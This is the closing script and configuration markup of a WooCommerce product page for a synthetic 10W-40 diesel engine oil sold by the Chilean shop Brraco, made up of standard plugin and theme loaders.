<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/brraco.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Sint\u00e9ticos","@id":"https:\/\/brraco.cl\/categoria-producto\/sinteticos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Full Sint\u00e9tico Extra 10w 40","@id":"https:\/\/brraco.cl\/producto\/full-sintetico-extra\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/brraco.cl\/producto\/full-sintetico-extra\/#product","name":"Full Sint\u00e9tico Extra 10w 40","url":"https:\/\/brraco.cl\/producto\/full-sintetico-extra\/","description":"100% sint\u00e9tico.\r\n \tMotores di\u00e9sel \u00faltima generaci\u00f3n\r\n \tAlta estabilidad t\u00e9rmica\r\n \tAlta resistencia a la corrosi\u00f3n.\r\n \tBuenas Propiedades Detergentes.","image":"https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png","sku":8522,"offers":[{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/brraco.cl\/producto\/full-sintetico-extra\/","seller":{"@type":"Organization","name":"Brraco","url":"https:\/\/brraco.cl"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://brraco.cl/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://brraco.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"http://brraco.cl/tienda/\"\u003EReturn to Shop\u003C/a\u003E\u003C/p\u003E","block_loader":"https://brraco.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://brraco.cl/request-quote/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.2.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/brraco.cl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8522,"title":"Full%20Sint%C3%A9tico%20Extra%2010w%2040%20%E2%80%93%20Brraco","excerpt":"<ul>\r\n \t<li>100% sint\u00e9tico.<\/li>\r\n \t<li>Motores di\u00e9sel \u00faltima generaci\u00f3n<\/li>\r\n \t<li>Alta estabilidad t\u00e9rmica<\/li>\r\n \t<li>Alta resistencia a la corrosi\u00f3n.<\/li>\r\n \t<li>Buenas Propiedades Detergentes.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/brraco.cl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8522,"title":"Full%20Sint%C3%A9tico%20Extra%2010w%2040%20%E2%80%93%20Brraco","excerpt":"<ul>\r\n \t<li>100% sint\u00e9tico.<\/li>\r\n \t<li>Motores di\u00e9sel \u00faltima generaci\u00f3n<\/li>\r\n \t<li>Alta estabilidad t\u00e9rmica<\/li>\r\n \t<li>Alta resistencia a la corrosi\u00f3n.<\/li>\r\n \t<li>Buenas Propiedades Detergentes.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/brraco.cl\/wp-content\/uploads\/2021\/12\/extra-cuarto.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6b6b87ebc041bbf4f4874d8a73330ea4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://brraco.cl/carrito/","ajaxurl":"https://brraco.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://brraco.cl/","shop_url":"https://brraco.cl/tienda/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a63785656833f049c453f64e6b061485","fragment_name":"wc_fragments_a63785656833f049c453f64e6b061485","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-woo-yith-req-quote-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css","wd-elementor-base-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-single-product-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-header-categories-nav-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-page-title-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-slick-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mfp-popup-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-photoswipe-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-text-block-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-image-gallery-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-product-loop-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-footer-base-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-cookies-popup-css":"https://brraco.cl/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/productVideo.min.js?ver=6.2.4" id="wd-product-video-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.2.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.2.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
